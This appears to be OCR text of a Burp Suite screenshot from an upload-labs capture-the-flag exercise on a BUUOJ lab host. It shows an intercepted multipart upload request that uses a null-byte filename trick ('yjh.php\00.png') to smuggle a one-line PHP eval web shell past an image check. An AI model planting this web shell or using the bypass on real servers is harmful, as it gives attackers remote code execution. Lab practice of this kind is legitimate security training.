 Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
11 Referer:
http://15ff50e9-f9bf-40d9-87e1-8b2be4b7232e.node5.buuo
j.cn:81/Pass-01/index.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryzDrPdiAe25bqQK1o
16 Content-Disposition: form-data; name="upload_file";
filename="yjh.php\00.png"
17 Content-Type: image/png
18
19 <?php @eval($_POST['cmd']);?>
20 ------WebKitFormBoundaryzDrPdiAe25bqQK1o
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryzDrPdiAe25bqQK1o--
25
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Inspector
Notes
Event log (1) All issues (4)
Memory: 194.2MB